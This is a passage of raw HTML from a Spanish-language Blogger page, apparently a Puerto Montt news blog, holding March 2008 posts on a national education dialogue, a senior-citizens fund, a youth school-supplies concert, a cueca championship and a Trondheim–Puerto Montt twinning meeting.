<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/en-jornada-ciudadana-se-abordara-la.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-29T23:58:00-03:00'>
23:58
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='8154260874699444243'></a>
<article class='post hentry' id='8154260874699444243'>
<div style='display:none!important;'>
<span itemprop='name'>Segundo diálogo participativo Todo Chile Piensa La Nueva Educación</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/segundo-dilogo-participativo-todo-chile.html?m=0' itemprop='url'>
Segundo diálogo participativo Todo Chile Piensa La Nueva Educación
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=8154260874699444243&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-8154260874699444243' itemprop='description articleBody'>
<div id='summary8154260874699444243'>
Fecha: Lunes 31 de marzo del 2008<br />Horario : De 14:30 a 19:00 horas<br />Localización : Liceo Isidora Zegers, Puerto Montt<br />Participan: Centros de Padres y Apoderados; Centros de Alumnos, Líderes y dirigentes de organizaciones Comunitarias, Asistentes de la Educación, Dirigentes de Uniones Comunales y de Asociaciones De padres, Dirigentes de Organizaciones Comunitarias, otros representantes de la  Comunidad.<br />Organizan: Ministerio de Educación; División de Organizaciones Sociales del Ministerio Secretaria General de  Gobierno.<br /><br />OBJETIVO:<br /><br />Desarrollar un amplio diálogo nacional, sobre las iniciativas que el gobierno y el parlamento han propuesto en los últimos meses en pro del resguardo de los derechos de una educación de calidad para todos los ciudadanos, en sus condiciones de padres y madres, estudiantes, otros  miembros de las comunidades educativas y público interesado.<br /><br />Entre estas indicativas se considera,  en forma destacada, el proyecto de Ley General de Educación y la implementación de la  Ley de Subvención Escolar como instrumentos de orientación y de compromiso  para todos los que cumplen responsabilidades educativas. <br />  <br />Es bueno que la ciudadanía conozca y dialogue en torno a esta serie de nuevos dispositivos que funcionarán desde este año en el ámbito educativo, es clave definir el rol de los diferentes actores frente a estos nuevos mecanismos de funcionamiento, y por último es bueno que reconozcan que muchas de estas iniciativas surgen de este proceso de diálogo, entre el Mineduc y los distintos actores educativos y sociales.<br /><br /><h2>CONTENIDOS:  </h2><br /><br /><h2>En qué estamos; lo que hemos avanzado; lo que viene este 2008</h2><br /><br /><b>&#191;En qué Estamos?</b><br /><br />Una nueva Etapa de la Reforma, la creación de un &#8220;Sistema de Aseguramiento de la Calidad&#8221;<br /><ul><li>Agencia de Calidad: Que Evalúa, con Estándares Nacionales (Proyecto de Ley)</li><li>Un Ministerio de Educación: Responsable de la Política Educativa; Estándares, Modalidades, Marco Curricular, Asesora y apoya, Establece condiciones para la prestación del Servicio Educativo, Derechos y Deberes de los Actores.</li><li>Superintendencia de Educación: Que regula el Sistema, Control, Fiscalización, Consecuencias y Sanciones.</li></ul><br /><b>&#191;Qué se ha logrado?, los avances..</b><br /><br />1.- Financiamiento<br /><ul><li>Aumento de Subvención:</li><li>Ayudas estudiantiles Educación Superior</li><li>Sistema Nacional de Becas de Junaeb</li></ul><br />2.- Apoyos y Estímulos a grupos Específicos<br /><ul><li>Reforma Educación de Adultos</li><li>Ley 20.201 Educación Especial</li><li>Universalización Pre &#8211; Kinder Educación Parvularia</li><li>Becas y apoyos TP</li></ul><br />3.- Transparencia y Rendición de Cuentas (Modificaciones DFL2)<br /><ul><li>Todos los sostenedores están obligados a rendir cuentas de los recursos de Subvención Escolar.</li><li>Se establecen condiciones y requisitos más estrictas para ser sostenedor<br />Se amplia la responsabilidad administrativa a todos los socios de un sostenedor, en el caso de cobros indebidos.</li></ul><br />4.- Fortalecimiento de la Educación Pública<br /><ul><li>Fondo Municipal</li></ul><br />5.- Subvención Preferencial<br /><ul><li>Financiamiento asociado a resultados de calidad (Planes de mejora)</li><li>Mas recursos donde más se requiere (subvención diferenciada a alumnos prioritarios por su vulnerabilidad</li><li>Generación  de un modelo de autonomía de la Subvención</li><li>Condiciones para recibir la subvención (Artículo 7)</li><br /><ul><li>No selección</li><li>Funcionamiento de los Consejos Escolares</li><li>No cobros</li></ul><br /><li>Una Ley con Consecuencias (desde quitar la subvención hasta cerrar un establecimiento).</li></ul><br /><br /><b>&#191;Qué Viene este 2008?</b><br /><br />Cumplimiento de la agenda legislativa:<br /><ul><li>Ley general de Educación:</li><li>Superintendencia:</li><li>Agencia de Calidad:</li></ul><br /><br />Fuente:<br />AZUCENA ULLOA BAHAMONDE<br />JEFA PROVINCIAL DE EDUCACION LLANQUIHUE<br />azucena.ulloa@mineduc.cl
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2008/03/segundo-dilogo-participativo-todo-chile.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/segundo-dilogo-participativo-todo-chile.html?m=0' itemprop='url'>
Segundo diálogo participativo Todo Chile Piensa La Nueva Educación
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary8154260874699444243");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/segundo-dilogo-participativo-todo-chile.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-29T23:07:00-03:00'>
23:07
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='8185810012985073361'></a>
<article class='post hentry' id='8185810012985073361'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiXIFDMXitAung74YwhSq6vHja3GaejsVwEiii1FjYEakR_CTNiLG3Uah-fj2drXlyoG9mRe_x9PgKIVUKoLJfPn4elLvg912lDF4HTEbFSgFomaqSkfYBT_ayrYIPTSn6y9WuyA/s400/abuelos2.jpg' itemprop='image' title='Comienza postulación al Fondo Nacional del adulto mayor'/>
<div style='display:none!important;'>
<span itemprop='name'>Comienza postulación al Fondo Nacional del adulto mayor</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiXIFDMXitAung74YwhSq6vHja3GaejsVwEiii1FjYEakR_CTNiLG3Uah-fj2drXlyoG9mRe_x9PgKIVUKoLJfPn4elLvg912lDF4HTEbFSgFomaqSkfYBT_ayrYIPTSn6y9WuyA/s400/abuelos2.jpg' itemprop='image' title='Comienza postulación al Fondo Nacional del adulto mayor'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/comienza-postulacin-al-fondo-nacional.html?m=0' itemprop='url'>
Comienza postulación al Fondo Nacional del adulto mayor
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, marzo 28, 2008';</script>
viernes, marzo 28, 2008
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=8185810012985073361&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-8185810012985073361' itemprop='description articleBody'>
<div id='summary8185810012985073361'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiXIFDMXitAung74YwhSq6vHja3GaejsVwEiii1FjYEakR_CTNiLG3Uah-fj2drXlyoG9mRe_x9PgKIVUKoLJfPn4elLvg912lDF4HTEbFSgFomaqSkfYBT_ayrYIPTSn6y9WuyA/s1600-h/abuelos2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182783249125469138" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiXIFDMXitAung74YwhSq6vHja3GaejsVwEiii1FjYEakR_CTNiLG3Uah-fj2drXlyoG9mRe_x9PgKIVUKoLJfPn4elLvg912lDF4HTEbFSgFomaqSkfYBT_ayrYIPTSn6y9WuyA/s400/abuelos2.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br />Las postulaciones estarán abiertas hasta el 30 de abril de 2008 y las bases y formularios podrán ser retiradas en las oficinas de coordinación regional del SENAMA, en las Gobernaciones Provinciales, Municipalidades y en la página Web <a href="http://www.senama.cl" target="_blank">http://www.senama.cl</a><br /><br />En el marco de la Jornada &#8220;Por el derecho a saber&#8221;, y con la participación de más de 90 representantes y dirigentes de organizaciones de personas mayores de la región de Los Lagos, se realizó el lanzamiento oficial del Fondo Nacional del adulto mayor.<br /><br />Las bases y formulario de postulación, además de un manual de apoyo para la elaboración de los proyectos, se encuentran disponibles en la pagina Web www.senama.cl. Además pueden ser retiradas en las Gobernaciones de Osorno, Llanquihue, Chiloé y Palena o en las oficinas del Senama, ubicadas en Av. Décima región 480, piso 3, edificio anexo de la intendencia regional.<br /><br />El Fondo Nacional del Adulto Mayor es un programa ejecutado por el Servicio Nacional del Adulto Mayor (Senama), que financia proyectos ideados, elaborados y desarrollados por organizaciones de adultos mayores. En los proyectos pueden participar organizaciones, asociaciones y corporaciones cuyos integrantes tengan más de 60 años. Para tales efectos, este año el Fondo dispuso para la región de Los Lagos, un total de $116.500.000 millones de pesos, lo que significa un aumento de un 21% respecto del fondo del año 2007. Cabe destacar que en el año 2007, el fondo financió en la región un total de 147 iniciativas, por un monto total de $96.227.558, beneficiando de manera directa a 4.716 personas mayores<br /><br />Sobre este particular, el seremi de Planificación, Armando Pérez, destacó que la importancia de este tipo de actividades radica en &#8220;fomentar autonomía en los adultos mayores para que ellos sean capaces de crear y ejecutar sus propias iniciativas, lo que les permitirá integrarse y participar en el desarrollo comunitario y personal, promoviendo de este modo personas activas y participativas en el marco del sistema de protección social impulsado por la Presidenta Michelle Bachelet&#8221;.<br />Pérez Navarro además señaló que los proyectos deberán estar centrados en la consolidación de las relaciones interpersonales dentro y fuera de la agrupación social, la identificación con el grupo, la participación del adulto mayor y el fortalecimiento de la organización, orientados a las siguientes áreas: voluntariado y servicio a la comunidad, talleres productivos, talleres de educación o capacitación, talleres de vida saludable, habilitación o equipamiento de sedes, recreación y turismo y otros.<br /><br />El plazo para presentar los proyectos, vence el 30 de abril.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/comienza-postulacin-al-fondo-nacional.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiXIFDMXitAung74YwhSq6vHja3GaejsVwEiii1FjYEakR_CTNiLG3Uah-fj2drXlyoG9mRe_x9PgKIVUKoLJfPn4elLvg912lDF4HTEbFSgFomaqSkfYBT_ayrYIPTSn6y9WuyA/s400/abuelos2.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/comienza-postulacin-al-fondo-nacional.html?m=0' itemprop='url'>
Comienza postulación al Fondo Nacional del adulto mayor
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, marzo 28, 2008';</script>
viernes, marzo 28, 2008
</div>
<script type='text/javascript'>
                          createSummary("summary8185810012985073361");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/comienza-postulacin-al-fondo-nacional.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-28T10:24:00-03:00'>
10:24
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='7287586301129860448'></a>
<article class='post hentry' id='7287586301129860448'>
<div style='display:none!important;'>
<span itemprop='name'>Evento Juvenil para inauguración del año escolar</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/evento-juvenil-para-inauguracin-del-ao.html?m=0' itemprop='url'>
Evento Juvenil para inauguración del año escolar
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=7287586301129860448&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-7287586301129860448' itemprop='description articleBody'>
<div id='summary7287586301129860448'>
<b>Dale una mano a mis Estudios</b>, se denomina la actividad a la que está convocando el Departamento de la Juventud del Municipio de Puerto Montt y que se realizará mañana Sábado en el sector Mirasol.<br /><br />Paulo Rojas encargado del Departamento de la Juventud manifestó que la idea es realizar una gran inauguración del año escolar motivando a los jóvenes para que donen un artículo escolar y participen del evento que reunirá a conocidos expositores de la música rock.<br /><br />El evento se realizará mañana Sábado 29 de Marzo desde las 15:00 horas en el Liceo Benjamín Vicuña Mackenna del sector Mirasol de nuestra ciudad.<br /><br />El Director de la Dirección de Desarrollo Comunitario Marcelo Utreras reiteró la invitación a los jóvenes puertomontinos para que asistan mañana Sábado y donen útiles escolares, &#8220;lo que permitirá que otros jóvenes de escasos recursos de la comuna vean facilitada su actividad escolar y lo más importante indicó, es que se sientan apoyados y acogidos por sus pares&#8221;, indicó.<br /><br />Entre las bandas invitadas se encuentran &#8220;la citrola deskapotable&#8221;, &#8220;la que saque&#8221;, &#8220;sin remedio&#8221; entre otras.
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2008/03/evento-juvenil-para-inauguracin-del-ao.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/evento-juvenil-para-inauguracin-del-ao.html?m=0' itemprop='url'>
Evento Juvenil para inauguración del año escolar
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary7287586301129860448");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/evento-juvenil-para-inauguracin-del-ao.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-28T10:22:00-03:00'>
10:22
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='4054451395174938335'></a>
<article class='post hentry' id='4054451395174938335'>
<div style='display:none!important;'>
<span itemprop='name'>Campeonato Comunal de Cueca categoría adultos</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/campeonato-comunal-de-cueca-categora.html?m=0' itemprop='url'>
Campeonato Comunal de Cueca categoría adultos
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=4054451395174938335&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-4054451395174938335' itemprop='description articleBody'>
<div id='summary4054451395174938335'>
(28-03-2008)<br />En el Departamento de Cultura de la Municipalidad de Puerto Montt se están recibiendo las inscripciones para el Campeonato Comunal de Cueca categoría adultos.<br /><br />De acuerdo a lo informado por Sonia Vera coordinadora general en representación del Municipio local, el evento se realizará el Sábado 19 de Abril desde las 17 horas en el Gimnasio del Liceo de Niñas Isidora Zegers de Hunneus.<br /><br />Añadió que el Campeonato Comunal de Cueca pretende convocar a exponentes de nuestra danza nacional desde los 18 años sin límite de edad.<br /><br />Para participar las parejas deberán residir en la comuna de Puerto Montt y acreditar su domicilio correspondiente.<br /><br />Sonia Vera manifestó las inscripciones se están recibiendo en el Departamento de Cultura de la Municipalidad de Puerto Montt en San Felipe 129 segundo piso y las consultas se pueden realizar en el teléfono 26 18 54.<br /><br />Subrayó que el Campeonato Comunal de Cueca categoría adultos está siendo organizado por el Departamento de Cultura dependiente de la Dirección de Desarrollo Comunitario del Municipio local.
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2008/03/campeonato-comunal-de-cueca-categora.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/campeonato-comunal-de-cueca-categora.html?m=0' itemprop='url'>
Campeonato Comunal de Cueca categoría adultos
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary4054451395174938335");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/campeonato-comunal-de-cueca-categora.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-28T10:21:00-03:00'>
10:21
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='6175496060208684417'></a>
<article class='post hentry' id='6175496060208684417'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIQpjbqQmMr28Xu80HhSZVi1WwmPiSAcWOPFfQD65jO2n1L2FZ6-wYXKSgZTxrK8sLWac7gD1MQsw_RzSnAd9iW7G8hXCm3JQg2Ja3_yOsgtCoBlXkxK3qBzGpmI9q9fprjl7_ng/s400/ACUERDOS+NORUEGA.JPG' itemprop='image' title='Facilitando el intercambio académico'/>
<div style='display:none!important;'>
<span itemprop='name'>Facilitando el intercambio académico</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIQpjbqQmMr28Xu80HhSZVi1WwmPiSAcWOPFfQD65jO2n1L2FZ6-wYXKSgZTxrK8sLWac7gD1MQsw_RzSnAd9iW7G8hXCm3JQg2Ja3_yOsgtCoBlXkxK3qBzGpmI9q9fprjl7_ng/s400/ACUERDOS+NORUEGA.JPG' itemprop='image' title='Facilitando el intercambio académico'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/facilitando-el-intercambio-acadmico.html?m=0' itemprop='url'>
Facilitando el intercambio académico
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6175496060208684417&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6175496060208684417' itemprop='description articleBody'>
<div id='summary6175496060208684417'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIQpjbqQmMr28Xu80HhSZVi1WwmPiSAcWOPFfQD65jO2n1L2FZ6-wYXKSgZTxrK8sLWac7gD1MQsw_RzSnAd9iW7G8hXCm3JQg2Ja3_yOsgtCoBlXkxK3qBzGpmI9q9fprjl7_ng/s1600-h/ACUERDOS+NORUEGA.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182778224013732802" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIQpjbqQmMr28Xu80HhSZVi1WwmPiSAcWOPFfQD65jO2n1L2FZ6-wYXKSgZTxrK8sLWac7gD1MQsw_RzSnAd9iW7G8hXCm3JQg2Ja3_yOsgtCoBlXkxK3qBzGpmI9q9fprjl7_ng/s400/ACUERDOS+NORUEGA.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><b>Acuerdo hermanamiento entre Trondheim y Puerto Montt</b> <br /><br />Con el fin de facilitar el encuentro entre las Universidades que tienen formación académica en el área acuícola en Puerto Montt y la Universidad en Trondheim, Noruega, se realizó una reunión de trabajo con el representante del municipio noruego, Knut Fagerbakke, y miembros de tres universidades porteñas, además del Alcalde (s) Raúl Manzano, en el marco de la firma del acta de de intención de hermanamiento de ambas ciudades.<br /><br />La cita tuvo como objetivo el dar a conocer a la autoridad noruega el trabajo formativo y de generación de nuevos emprendimientos que impulsan las Universidad de Los Lagos, Austral y Santo Tomás en Puerto Montt, y de esa forma potenciar el intercambio de experiencia y transferencias entre dichas casas de estudios.<br /><br />En la reunión, donde estuvieron presentes académicos y autoridades de las tres universidades (Austral, Los Lagos y Santo Tomás) expusieron al edil (s) noruego el trabajo realizado en cada uno de estos centros formativos, así como los proyectos de emprendimiento en materia de la generación de nuevas oportunidades de negocio en el área acuícola.<br /><br />Al respecto, el Alcalde (s) de Trondheim se manifestó muy grato en cuanto a la imagen que se lleva sobre el trabajo que realizan estas casas de estudios, en particular en lo que se refiere al enfoque con el cual se forman los alumnos matriculados en estas carreras profesionales y en el tipo de equipamiento con el cual cuentan estas Universidades para la formación académica.  Así mismo, destacó el espíritu de dichos establecimientos en lo que se relaciona a estar al día en materia de tecnología y el desarrollo académico.<br /><br />Por su parte, el Alcalde (s) de Puerto Montt, Raúl Manzano, señaló que este tipo de instancias &#8220;permite potenciar una serie de relaciones futuras que se van a generar y concretar a partir de la firma del acta de hermanamiento de ambas ciudades.  Por ahora nuestra obligación como municipio es poder disponer de todas las herramientas que facilite el encuentro y el intercambio del conocimiento y las experiencias en materia de desarrollo acuícola&#8221;.<br /><br /><br />Com. 074  27/03/2008<br />Informaciones:<br />Mauricio Ravanal<br />Oficina de Comunicaciones<br />Municipalidad de Puerto Montt<br />9-917 14 99
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/facilitando-el-intercambio-acadmico.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIQpjbqQmMr28Xu80HhSZVi1WwmPiSAcWOPFfQD65jO2n1L2FZ6-wYXKSgZTxrK8sLWac7gD1MQsw_RzSnAd9iW7G8hXCm3JQg2Ja3_yOsgtCoBlXkxK3qBzGpmI9q9fprjl7_ng/s400/ACUERDOS+NORUEGA.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/facilitando-el-intercambio-acadmico.html?m=0' itemprop='url'>
Facilitando el intercambio académico
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary6175496060208684417");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/facilitando-el-intercambio-acadmico.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-28T10:03:00-03:00'>
10:03
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='551890799590230223'></a>
<article class='post hentry' id='551890799590230223'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4YSKfNBOKPjAdm-eRk8DrKmNmXsEPxeX49G8KpxYyyCJqmNe2NqSNZRzd6Ozdw4uNOvm5v7-jXoMb8bEGOVfAf_qcx62BDuejOgjbTrYLeRjfish8341Q8MI3xXI5fA6bpNsq9w/s400/S5000017.JPG' itemprop='image' title='Invitación Compañía Archipélago de Puerto Montt'/>
<div style='display:none!important;'>
<span itemprop='name'>Invitación Compañía Archipélago de Puerto Montt</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4YSKfNBOKPjAdm-eRk8DrKmNmXsEPxeX49G8KpxYyyCJqmNe2NqSNZRzd6Ozdw4uNOvm5v7-jXoMb8bEGOVfAf_qcx62BDuejOgjbTrYLeRjfish8341Q8MI3xXI5fA6bpNsq9w/s400/S5000017.JPG' itemprop='image' title='Invitación Compañía Archipélago de Puerto Montt'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/invitacin-compaa-archiplago-de-puerto.html?m=0' itemprop='url'>
Invitación Compañía Archipélago de Puerto Montt
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=551890799590230223&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-551890799590230223' itemprop='description articleBody'>
<div id='summary551890799590230223'>
